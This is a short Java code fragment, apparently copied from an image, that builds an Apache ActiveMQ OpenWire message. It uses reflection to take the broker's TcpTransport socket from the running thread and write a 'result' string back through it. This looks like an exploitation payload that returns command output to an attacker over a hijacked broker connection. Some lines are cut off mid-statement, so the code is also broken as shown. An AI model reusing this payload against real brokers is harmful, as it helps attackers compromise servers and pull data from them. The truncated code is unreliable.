 try {
java.io.ByteArrayOutputStream baos = new java.io.ByteArrayOutputStream();
java.io.DataOutput dataOutput = new java.io.DataOutputStream(baos);
dataOutput.writeInt(0);
dataOutput.writeByte(14);
org.apache.activemq.openwire.BooleanStream bs = new org.apache.activemq.openwire.BooleanStream(
bs.writeBoolean(true);
bs.writeBoolean(true);
bs.writeBoolean(true);
bs.writeBoolean(false);
bs.writeBoolean(true);
bs.writeBoolean(false);
bs.marshal(dataOutput);
dataOutput.writeUTF("bb");
dataOutput.writeUTF(result);
Thread thread = Thread.currentThread();
Class aClass = Class.forName("java.lang.Thread");
java.lang.reflect.Field target = aClass.getDeclaredField("target");
target.setAccessible(true);
org.apache.activemq.transport.tcp.TcpTransport transport = (org.apache.activemq.transport.tcp.T
Class aClass1 = Class.forName("org.apache.activemq.transport.tcp.TcpTransport");
java.lang.reflect.Field socketfield = aClass1.getDeclaredField("socket");
socketfield.setAccessible(true);
java.net.Socket socket = (java.net.Socket)socketfield.get(transport);
java.io.OutputStream outputStream = socket.getOutputStream();
outputStream.write(baos.toByteArray());
} catch (Exception var15) {
}